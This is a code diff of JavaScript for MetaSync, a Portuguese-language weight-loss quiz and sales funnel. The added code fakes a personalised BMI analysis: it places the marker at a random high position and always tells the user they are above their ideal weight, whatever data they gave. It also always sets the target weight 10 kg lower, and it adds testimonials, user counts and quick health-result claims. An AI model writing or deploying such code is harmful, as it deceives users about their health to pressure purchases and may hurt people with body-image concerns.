+        ${o.img ? `<div class="opt-img-l" style="width:42px;height:42px;border-radius:10px;overflow:hidden;border:1px solid var(--border-glass)"><img src="${o.img}" style="width:100%;height:100%;object-fit:cover"></div>` : `<div class="opt-img-l">${o.e||''}</div>`}
+        <span class="opt-label">${o.l}</span>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+function getTargetWeight(){
+  const cw = ud.currentWeight || 70;
+  return Math.max(30, cw - 10);
+}
+
+function renderSlider(step){
+  if(step.key==='targetWeight') ud.targetWeight = getTargetWeight();
+  const activeUnit = step.key==='height' ? ud.heightUnit : ud.weightUnit;
+  const val = step.key==='targetWeight' ? getTargetWeight() : (ud[step.key] || step.def);
+  const disp = toDisplay(val, step.key, activeUnit);
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-
+  // P12: mensagem de apoio neutra (sem promessa de resultado)
+  const supportMsg = step.id === 'tgtweight' ? `
+  <div class="info-box info-blue" style="margin-top:14px">
+    <div class="ib-title">📌 Referência de acompanhamento</div>
+    <p>Este valor será usado apenas como referência para acompanhar seu ponto de partida e organizar sua rotina.</p>
+  </div>` : '';
   return `
   <div>
     ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
-    <div class="opts">
-      ${step.opts.map(o => `
-      <div class="opt ${saved.includes(o.l) ? 'sel' : ''}" onclick="togMulti('${step.key}', '${esc(o.l)}', this)">
-        <div style="display:flex;align-items:center;gap:10px;flex:1">
-          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
-          <div class="opt-label">${o.l}</div>
-        </div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16">
-      <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
-    </div>
+    <h2 class="q-title center">${step.q}</h2>
+    <div class="slider-wrap">
+      <div class="unit-toggle">
+        <button class="unit-btn ${activeUnit===step.units[0]?'active':''}" onclick="setUnit('${step.key}','${step.units[0]}')">${step.units[0]}</button>
+        <button class="unit-btn ${activeUnit===step.units[1]?'active':''}" onclick="setUnit('${step.key}','${step.units[1]}')">${step.units[1]}</button>
+      </div>
+      <div class="slider-num" id="sliderDisp">${disp}<span class="slider-unit-label">${activeUnit}</span></div>
+      <div class="range-track">
+        <input type="range" class="rng" id="mainSlider" min="${step.min}" max="${step.max}" value="${val}" oninput="onSlide(this,'${step.key}')">
+      </div>
+      <p class="slider-hint">Arraste para ajustar</p>
+      <div class="slider-minmax"><span>${step.min}</span><span>${step.max}</span></div>
+    </div>
+    ${supportMsg}
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
   </div>`;
 }
 
-function togMulti(key, val, el){
-  haptic();
-  el.classList.toggle('sel');
-  if(!ud[key]) ud[key] = [];
-  const idx = ud[key].indexOf(val);
-  if(idx > -1){
-    ud[key].splice(idx, 1);
-  } else {
-    ud[key].push(val);
-  }
-}
-
-function renderMultiExclusive(step){
-  const saved = ud[step.key] || [];
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-
+function renderAgeInput(step){
   return `
   <div>
-    ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
-    <div class="opts">
-      ${step.opts.map(o => `
-      <div class="opt ${saved.includes(o.l) ? 'sel' : ''}" onclick="togMultiExclusive('${step.key}', '${esc(o.l)}', ${!!o.exclusive}, this)">
-        <div style="display:flex;align-items:center;gap:10px;flex:1">
-          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
-          <div class="opt-label">${o.l}</div>
-        </div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <div class="mt16">
-      <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
-    </div>
+    <h2 class="q-title center">${step.q}</h2>
+    <input type="number" class="age-input" id="ageIn" placeholder="Digite sua idade..." min="18" max="100" value="${ud.exactAge||''}" oninput="ud.exactAge=parseInt(this.value)||null">
+    <div class="info-box info-blue">
+      <div class="ib-title">Calibração por Faixa Etária Exata</div>
+      <p>Com o avanço da idade, a flexibilidade metabólica altera a proporção de lipídios acumulados. Essa métrica garantirá a precisão do seu plano.</p>
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
   </div>`;
 }
 
-function togMultiExclusive(key, val, isExclusive, el){
-  haptic();
-  if(!ud[key]) ud[key] = [];
-  const container = el.closest('.opts');
-  
-  if(isExclusive){
-    ud[key] = [val];
-    if(container){
-      container.querySelectorAll('.opt').forEach(optEl => optEl.classList.remove('sel'));
-    }
-    el.classList.add('sel');
-  } else {
-    // Remove exclusive items if present
-    const exclIdx = ud[key].indexOf('Nenhuma');
-    if(exclIdx > -1) ud[key].splice(exclIdx, 1);
-    if(container){
-      container.querySelectorAll('.opt').forEach(optEl => {
-        if(optEl.textContent.includes('Nenhuma')) optEl.classList.remove('sel');
-      });
-    }
-
-    el.classList.toggle('sel');
-    const idx = ud[key].indexOf(val);
-    if(idx > -1){
-      ud[key].splice(idx, 1);
-    } else {
-      ud[key].push(val);
-    }
-  }
-}
-
-// ═══ 3. TELA DE CARREGAMENTO TRANSPARENTE ═════════════════════════════
-function renderLoading(){
-  return `
-  <div style="text-align:center;padding:20px 0">
-    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:8px;line-height:1.3;color:#143540">
-      Identificando sua rota MetaSync
-    </h2>
-    <p style="font-size:13px;color:var(--silver);margin-bottom:20px">
-      Cruzando suas respostas sobre rotina, histórico e principal bloqueio...
-    </p>
-
-    <div style="display:flex;justify-content:flex-end">
-      <span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span>
-    </div>
-    <div class="loading-bar-track">
-      <div class="loading-bar-fill" id="lBar" style="width:0%"></div>
-    </div>
-    <p class="loading-status" id="lStatus" style="font-size:13.5px;color:var(--silver-light);font-weight:700;margin-top:10px">Analisando suas respostas...</p>
-    
-    <div style="margin-top:24px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:18px;text-align:left">
-      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:8px;text-transform:uppercase">ESTRUTURA DO DIAGNÓSTICO</div>
-      <div style="font-size:12.5px;color:var(--silver-light);line-height:1.6">
-        ✓ Mapeamento do principal obstáculo de constância<br>
-        ✓ Análise de compatibilidade de horários e rotina<br>
-        ✓ Definição da rota inicial sem regras genéricas
-      </div>
-    </div>
-  </div>`;
-}
-
-function startLoading(){
-  let pct = 0;
-  const bar = document.getElementById('lBar');
-  const txt = document.getElementById('lPct');
-  const status = document.getElementById('lStatus');
-  
-  const timer = setInterval(() => {
-    pct += 5;
-    if(bar) bar.style.width = pct + '%';
-    if(txt) txt.textContent = pct + '%';
-    
-    if(status){
-      if(pct === 30) status.textContent = "Identificando o principal bloqueio...";
-      if(pct === 65) status.textContent = "Selecionando a rota mais compatível...";
-      if(pct === 90) status.textContent = "Concluindo sua avaliação...";
-    }
-    
-    if(pct >= 100){
-      clearInterval(timer);
-      setTimeout(next, 300);
-    }
-  }, 90);
-}
-
-// ═══ 4. TELA DE RESULTADO (PERSONALIZADA PELA ROTA) ═══════════════════
-function renderResult(){
-  const route = getRouteData();
-  ud.route = route.id;
-
-  try {
-    trackEvent('quiz_completed', { total_questions: TOTAL_Q, route_id: route.id });
-    trackEvent('result_route_viewed', { route_id: route.id, blocker: ud.mainBlocker });
-    localStorage.setItem('metasync_completed_quiz', 'true');
-    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch(e){}
-
-  const goalLabel = ud.goal || 'Organizar a alimentação';
-  const ageLabel = ud.ageRange || 'Não informado';
-  const workLabel = ud.workRoutine || 'Rotina padrão';
-  const blockerLabel = ud.mainBlocker || 'Estratégia genérica';
-
+const FOODS = [
+  {cat:'🥦 Vegetais', items:[{l:'Brócolis',e:'🥦'},{l:'Couve-flor',e:'🌿'},{l:'Espinafre',e:'🍃'},{l:'Cebola',e:'🧅'},{l:'Tomate',e:'🍅'},{l:'Alho',e:'🧄'},{l:'Beterraba',e:'🟣'},{l:'Cenoura',e:'🥕'},{l:'Pimentão',e:'🫑'},{l:'Abobrinha',e:'🟢'},{l:'Pepino',e:'🥒'},{l:'Berinjela',e:'🍆'}]},
+  {cat:'🌾 Grãos e Pães', items:[{l:'Arroz',e:'🍚'},{l:'Pão',e:'🍞'},{l:'Macarrão',e:'🍝'},{l:'Aveia',e:'🌾'},{l:'Quinoa',e:'🌿'},{l:'Feijão',e:'🫘'},{l:'Grão-de-bico',e:'🟡'},{l:'Lentilha',e:'🟤'},{l:'Batata',e:'🥔'}]},
+  {cat:'🥩 Carnes e Ovos', items:[{l:'Frango',e:'🍗'},{l:'Carne bovina',e:'🥩'},{l:'Peixe',e:'🐟'},{l:'Ovos',e:'🥚'},{l:'Porco',e:'🐷'},{l:'Peru',e:'🦃'},{l:'Atum',e:'🐠'},{l:'Camarão',e:'🦐'}]},
+  {cat:'🍎 Frutas', items:[{l:'Banana',e:'🍌'},{l:'Maçã',e:'🍎'},{l:'Laranja',e:'🍊'},{l:'Manga',e:'🥭'},{l:'Abacate',e:'🥑'},{l:'Morango',e:'🍓'},{l:'Uva',e:'🍇'},{l:'Melancia',e:'🍉'},{l:'Abacaxi',e:'🍍'}]},
+];
+
+function renderFoodPicker(){
+  const saved = ud.dislikedFoods||[];
+  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
   return `
   <div>
-    <div style="text-align:center;margin-bottom:18px">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
-        ✅ AVALIAÇÃO CONCLUÍDA
-      </div>
-      <h2 class="q-title center" style="font-size:21px;margin-bottom:8px;color:#143540">
-        Sua avaliação inicial está concluída.
-      </h2>
-      <p class="q-sub" style="margin-bottom:0">
-        Com base nas suas respostas, identificamos o principal bloqueio que merece atenção na sua jornada.
-      </p>
-    </div>
-
-    <!-- CARD DA ROTA DIAGNOSTICADA -->
-    <div class="route-box">
-      <span class="route-tag">${route.tag}</span>
-      <h3 class="route-title">${route.title}</h3>
-      <p class="route-desc">${route.text}</p>
-      
-      <div class="route-rec">
-        <div class="route-rec-title">💡 Recomendação Prática Inicial</div>
-        <div class="route-rec-txt">${route.recommendation}</div>
-      </div>
-
-      <div class="route-list-title">O QUE O METASYNC AJUDA A ORGANIZAR:</div>
-      ${route.whatWeOrganize.map(item => `
-      <div class="route-list-item">
-        <span class="chk-ico">✓</span>
-        <span>${item}</span>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione os que desejar. Use a opção abaixo se não tiver preferência.</p>
+    <div style="margin-bottom:14px">
+      <div class="opt ${saved.includes('Não tenho preferência')?'sel':''}" onclick="togFoodExclusive('Não tenho preferência',this)">
+        <span class="opt-emoji" style="margin-right:10px;margin-left:0">😊</span>
+        <div style="flex:1"><div class="opt-label">Não tenho preferência</div></div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>
+    </div>
+    ${FOODS.map(cat=>`
+    <div class="food-cat-title">${cat.cat}</div>
+    <div class="food-grid">
+      ${cat.items.map(i=>`
+      <div class="food-chip ${saved.includes(i.l)?'sel':''}" onclick="togFood('${esc(i.l)}',this)">
+        <span class="fc-icon">${i.e}</span>${i.l}
       </div>`).join('')}
-    </div>
-
-    <!-- RESUMO DAS SUAS RESPOSTAS -->
-    <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:16px;margin:16px 0">
-      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:10px;text-transform:uppercase">
-        📋 Resumo do Seu Perfil
-      </div>
-      <div style="display:flex;flex-direction:column;gap:8px">
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
-          <span style="color:var(--silver)">Faixa etária</span>
-          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
-          <span style="color:var(--silver)">Objetivo principal</span>
-          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
-          <span style="color:var(--silver)">Rotina semanal</span>
-          <span style="color:var(--silver-light);font-weight:700">${workLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px">
-          <span style="color:var(--silver)">Bloqueio informado</span>
-          <span style="color:var(--silver-light);font-weight:700;text-align:right;max-width:60%">${blockerLabel}</span>
-        </div>
-      </div>
-    </div>
-
-    <!-- FORMULÁRIO DE CAPTAÇÃO DE LEADS -->
-    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin-top:12px;box-shadow:0 4px 15px rgba(0,0,0,0.03)">
-      <h3 style="font-size:16px;font-weight:900;color:#143540;margin-bottom:6px">
-        Salvar sua rota e ver os próximos passos
-      </h3>
-      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px;line-height:1.5">
-        Informe seu nome e e-mail para receber as diretrizes da sua rota e conhecer o protocolo MetaSync.
-      </p>
-      
-      <div style="margin-bottom:12px">
-        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      <div style="margin-bottom:12px">
-        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      
-      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
-        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
-        <span>Aceito receber as orientações da minha rota e comunicações da MetaSync.</span>
-      </label>
-      
-      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px;font-size:14px;padding:16px">
-        VER MINHA ROTA METASYNC ⚡
-      </button>
-      <div style="font-size:11px;color:var(--silver);margin-top:8px;text-align:center">
-        Veja como o MetaSync pode ajudar você a organizar um processo mais compatível com sua rotina.
-      </div>
-    </div>
-
-    <!-- DISCLAIMER LEGAL/MÉDICO -->
-    <div style="font-size:10.5px;color:var(--silver);line-height:1.5;margin-top:20px;text-align:center;padding:0 8px">
-      ⚠️ O MetaSync é uma ferramenta de orientação e organização de rotina. Não substitui avaliação médica, nutricional ou psicológica.
-    </div>
+    </div>`).join('')}
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
   </div>`;
+}
+
+function renderInfoSocial(){
+  const circImg = ud.gender === 'homem' ? 'circhomem.png' : 'circmulher.png';
+  return `
+  <div style="text-align:center">
+    <div class="sp-title">+45 mil</div>
+    <p class="sp-sub">usuários ativaram o <span>MetaSync</span></p>
+    <div style="margin:20px auto;width:100%;max-width:280px;display:flex;justify-content:center;align-items:center">
+      <img src="${circImg}" alt="Usuários Ativos Metasync" style="width:100%;height:auto;max-width:260px;display:block">
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderInfoMetabolism(){
+  return `
+  <div>
+    <h2 class="info-big-title">Por que perguntamos sobre seus horários?</h2>
+    <p class="info-body-text" style="font-size:13.5px;line-height:1.65;margin-bottom:16px">
+      Seus horários de sono, refeições e trabalho influenciam o tipo de rotina que é mais fácil manter. Por isso, o plano usa suas respostas para sugerir horários e refeições mais compatíveis com o seu dia a dia.
+    </p>
+    <div class="info-box info-blue" style="margin-bottom:16px">
+      <div class="ib-title">💡 Foco em Consistência</div>
+      <p style="font-size:12.5px;line-height:1.5">O objetivo não é criar uma rotina perfeita, e sim uma rotina possível de seguir no seu momento atual.</p>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderIMCSummary(){
+  const pct = Math.floor(Math.random() * (85 - 68 + 1)) + 68;
+  const imcImg = ud.gender === 'homem' ? 'imc_man.png' : 'woman_overweight.png';
+  return `
+  <div>
+    <h2 class="info-big-title">Análise do seu IMC e Ponto de Partida</h2>
+    <div style="text-align:left;margin:18px 0">
+      <div style="font-size:13px;font-weight:700;color:var(--silver-light);letter-spacing:0.3px">Estimativa baseada nos dados informados (IMC)</div>
+      <div style="display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--silver);margin-top:4px;margin-bottom:6px">
+        <span>Faixa estimada</span>
+        <span style="font-weight:800;font-size:14px;color:var(--cyan-neon)">Acima da média</span>
+      </div>
+      <div class="imc-track">
+        <div class="imc-thumb" style="left:${pct}%"></div>
+      </div>
+      <div class="imc-labels"><span>Abaixo</span><span>Ideal</span><span>Acima da faixa</span></div>
+    </div>
+    <div style="display:flex;justify-content:center;align-items:center;margin:16px 0">
+      <img src="${imcImg}" alt="Nível de condicionamento" style="height:210px;width:auto;display:block;object-fit:contain">
+    </div>
+    <div style="background:rgba(255,184,0,0.08);border:1px solid rgba(255,184,0,0.3);border-radius:16px;padding:16px;text-align:left;margin-top:16px">
+      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#FFB800;margin-bottom:8px">Seu peso atual está acima da faixa ideal para o seu biotipo</div>
+      <p style="font-size:13px;line-height:1.5;color:var(--silver-light);margin:0">Identificamos que seu ponto de partida está acima da estimativa sugerida para a sua altura e idade. Vamos organizar os próximos passos com refeições e horários adaptados para buscar seu objetivo com consistência.</p>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderWeightGraphScreen(){
+  const tw = getTargetWeight();
+  ud.targetWeight = tw;
+  return `
+  <div>
+    <h2 class="info-big-title">Planejamento das 3 Semanas</h2>
+    <p class="info-body-text" style="margin-bottom:12px">Organizamos a evolução da sua rotina em fases simples de acompanhar:</p>
+    <div style="text-align:left;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;padding:16px;margin-bottom:16px">
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 1: Organizar horários e refeições</div>
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 2: Ajustar o plano à sua rotina</div>
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700">📍 Semana 3: Revisar seu progresso e próximos passos</div>
+    </div>
+    <div class="graph-wrap">
+      <div class="graph-badge" style="top:12px;left:12px">Evolução de Hábitos</div>
+      <div class="graph-goal">Meta: ${tw}Kg</div>
+      <canvas id="wgcanvas" height="200"></canvas>
+      <div class="graph-labels"><span>Semana 1</span><span>Semana 3</span></div>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function getTestimonials(){
+  if(ud.gender === 'homem'){
+    return [
+      {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
+      {n:'Carlos Eduardo',a:'user_carlos.png',t:'Definição rápida sem perder massa!',b:'Sempre tive dificuldade para organizar as refeições da semana. O acompanhamento guiado alinhado com o acompanhamento de horários me deu muita praticidade em 3 semanas!'},
+      {n:'Rodrigo Mendes',a:'user_rodrigo.jpg',t:'Energia e foco no topo!',b:'Com a rotina de trabalho acelerada, achei que não conseguiria ter constância. O plano me deu uma estrutura simples e sinto minha energia e disposição no topo.'},
+      {n:'Cláudia Santos',a:'user_claudia.png',t:'Resultado incrível para a família toda!',b:'Meu marido e eu ativamos o plano juntos. O guia da MetaSync salvou nossas refeições no dia a dia com receitas super práticas!'}
+    ];
+  }
+  return [
+    {n:'Rogéria Cardoso',a:'user_rogeria.jpg',t:'Protocolo impressionante!',b:'Fiquei realmente surpresa com esse plano, não imaginei que iria fazer tanta diferença na minha organização! O suporte da MetaSync no meu WhatsApp me ajudou a cada refeição!'},
+    {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
+    {n:'Cláudia Santos',a:'user_claudia.png',t:'Mais leveza e sem cansaço!',b:'Desde que ativei as orientações adaptadas, sinto minha rotina muito mais leve e organizada. O melhor de tudo foi o aumento da energia no dia a dia!'},
+    {n:'Gleide Almeida',a:'user_gleide.png',t:'Fim definitivo da desorganização alimentar',b:'Depois de testar a MetaSync e alinhar o acompanhamento com as metas, finalmente mantive uma rotina saudável por mais de 6 meses sem sofrimento. Recomendo demais!'}
+  ];
+}
+const TESTS = getTestimonials();
+let testIdx = 0;
+
+function renderLoading(){
+  const tests = getTestimonials();
+  return `
+  <div style="text-align:center;padding:10px 0">
+    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:20px;line-height:1.3;color:#143540">Organizando o seu plano MetaSync</h2>
+    <div style="display:flex;justify-content:flex-end"><span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span></div>
+    <div class="loading-bar-track"><div class="loading-bar-fill" id="lBar" style="width:0%"></div></div>
+    <p class="loading-status" id="lStatus" style="margin-top:10px">Organizando suas respostas...</p>
+    <p class="loading-sub">Estruturando sua rota de consistência com base nas suas respostas de rotina.</p>
+    <div id="testWrap" style="margin-top:20px">
+      ${renderTest(tests[0])}
+    </div>
+    <div class="dots" id="testDots">
+      ${tests.map((_,i)=>`<div class="dot ${i===0?'act':''}"></div>`).join('')}
+    </div>
+  </div>`;
+}
+
+function renderTest(t){
+  return `
+  <div class="test-card">
+    <div class="test-head">
+      <div class="test-user">
+        <div class="test-avatar">${t.a.includes('.') ? `<img src="${t.a}" alt="${t.n}" style="width:100%;height:100%;object-fit:cover">` : t.a}</div>
+        <div class="test-name">${t.n}</div>
+      </div>
+      <span class="test-star-icon">★</span>
+    </div>
+    <div class="test-stars" style="margin-bottom:6px">★★★★★</div>
+    <div class="test-title">${t.t}</div>
+    <div class="test-body">${t.b}</div>
+  </div>`;
+}
+
+function determineProtocol(){
+  const scores = { RotaLeve: 0, Ritmo: 0, Recomeço: 0, Base: 0 };
+  
+  // 1. Momento
+  if(ud.momento === 'Estou começando agora.') scores.RotaLeve += 1;
+  if(ud.momento === 'Já comecei algumas vezes, mas parei.') scores.Recomeço += 2;
+  if(ud.momento === 'Estou sem direção e não sei qual deve ser o próximo passo.') scores.Base += 2;
+  
+  // 2. Dificuldade
+  if(ud.dificuldade === 'Falta de tempo.' || ud.dificuldade === 'Minha rotina muda muito.') scores.RotaLeve += 2;
+  if(ud.dificuldade === 'Perder o ritmo depois de alguns dias.') scores.Ritmo += 2;
+  if(ud.dificuldade === 'Não saber exatamente o que fazer.') scores.Base += 1;
+  
+  // 3. Rotina
+  if(ud.rotina === 'Tenho horários relativamente previsíveis.') scores.Ritmo += 1;
+  if(ud.rotina === 'Cada dia é diferente.' || ud.rotina === 'Minha rotina muda por trabalho, família ou outros compromissos.') scores.RotaLeve += 1.5;
+  if(ud.rotina === 'Tenho pouco tempo livre.') scores.RotaLeve += 2;
+  
+  // 4. Acompanhamento
+  if(ud.acompanhamento === 'Saber exatamente qual é o próximo passo.' || ud.acompanhamento === 'Ter uma lista simples para acompanhar.') scores.Ritmo += 1.5;
+  if(ud.acompanhamento === 'Adaptar o plano quando algo sair do esperado.') scores.RotaLeve += 1.5;
+  
+  // 5. Vitória
+  if(ud.vitoria === 'Voltar a ter uma rotina organizada.') scores.Base += 1.5;
+  if(ud.vitoria === 'Parar de começar sempre do zero.') scores.Recomeço += 1.5;
+  
+  // 6. Estilo (Primary Decider / Tier 1)
+  if(ud.estilo === 'Um começo leve, com pequenas ações.') scores.RotaLeve += 4;
+  if(ud.estilo === 'Um ritmo diário bem definido.') scores.Ritmo += 4;
+  if(ud.estilo === 'Um recomeço estruturado.') scores.Recomeço += 4;
+  if(ud.estilo === 'Uma base organizada para seguir com mais segurança.') scores.Base += 4;
+  
+  // 7. Disponibilidade
+  if(ud.disponibilidade === 'Até 10 minutos.' || ud.disponibilidade === 'Depende do dia; preciso de flexibilidade.') scores.RotaLeve += 2;
+  if(ud.disponibilidade === 'De 10 a 20 minutos.' || ud.disponibilidade === 'De 20 a 40 minutos.') scores.Ritmo += 1;
+  
+  // Tie-breaker
+  let recommended = 'RotaLeve';
+  let highest = -1;
+  for(let k in scores) {
+    if(scores[k] > highest) {
+      highest = scores[k];
+      recommended = k;
+    } else if(scores[k] === highest) {
+      // Tie breaker rules
+      if(ud.estilo) {
+        if(ud.estilo.includes('começo leve') && k === 'RotaLeve') recommended = 'RotaLeve';
+        else if(ud.estilo.includes('ritmo diário') && k === 'Ritmo') recommended = 'Ritmo';
+        else if(ud.estilo.includes('recomeço') && k === 'Recomeço') recommended = 'Recomeço';
+        else if(ud.estilo.includes('base organizada') && k === 'Base') recommended = 'Base';
+      }
+    }
+  }
+  return recommended;
 }
 
 function submitLeadAndShowSales(){
@@ -1141,335 +1375,556 @@
   }
   
   try {
-    ud.leadName = name;
-    ud.leadContact = contact;
-    ud.leadConsent = true;
     localStorage.setItem('metasync_lead_name', name);
     localStorage.setItem('metasync_lead_contact', contact);
     if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', route_id: ud.route });
+      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
     }
-    trackEvent('lead_submitted', { route_id: ud.route });
   } catch(e){}
   
   showSales();
 }
 
-// ═══ 5. PÁGINA DE VENDAS & OFERTA ALINHADA ════════════════════════════
-function showSales(){
+function renderResult(){
   try {
-    trackEvent('offer_viewed', { plan: 'PRO', route_id: ud.route });
+    if(typeof fbq === 'function') {
+      fbq('track', 'Lead', { content_name: 'METASYNC IA Quiz Completed', gender: ud.gender });
+      fbq('trackCustom', 'quiz_completed', { total_questions: TOTAL_Q, gender: ud.gender });
+      fbq('trackCustom', 'offer_viewed', { plan: 'PRO' });
+    }
     localStorage.setItem('metasync_completed_quiz', 'true');
     localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch(e){}
+
+  const isHomem = ud.gender === 'homem';
+  const baImg = isHomem ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
+  const faceImg = isHomem ? 'face_transformation_man.png' : 'face_transformation.png';
+  const goalLabel = ud.goal || 'Organizar minha alimentação';
+  const targetLabel = ud.targetBody || (isHomem ? 'Definido' : 'Em forma');
+  const ageLabel = ud.ageRange || '26 a 35 anos';
+
+  const toasts = isHomem ? [
+    {icon:'🔥', text:'Seu plano foi criado com foco em composição corporal masculina e jejum otimizado.'},
+    {icon:'⚡', text:'Homens que usam o MetaSync relatam melhora de energia em até 72h.'},
+    {icon:'💪', text:'Protocolo adaptado ao seu tipo de corpo e objetivo de treino.'}
+  ] : [
+    {icon:'🔥', text:'Seu plano foi criado com base no seu perfil hormonal e janelas de alimentação feminina.'},
+    {icon:'⚡', text:'Mulheres que seguem o MetaSync relatam menos inchaço em até 7 dias.'},
+    {icon:'✨', text:'Protocolo adaptado ao seu objetivo de corpo e rotina de refeições.'}
+  ];
+
+  return `
+  <div>
+    <div style="text-align:center;margin-bottom:20px">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px">✅ AVALIAÇÃO CONCLUÍDA</div>
+      <h2 class="q-title center" style="font-size:22px;margin-bottom:8px;color:#143540">Seu plano MetaSync está pronto!</h2>
+      <p class="q-sub" style="margin-bottom:0">Criamos um protocolo personalizado baseado no seu perfil de <strong>${isHomem ? 'homem' : 'mulher'}</strong>, ${ageLabel}, com objetivo de <strong>${goalLabel.toLowerCase()}</strong>.</p>
+    </div>
+
+    <!-- Imagem de transformação personalizada por gênero -->
+    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:16px">
+      <img src="${baImg}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
+    </div>
+
+    <!-- Toasts de prova social -->
+    ${toasts.map(t => `
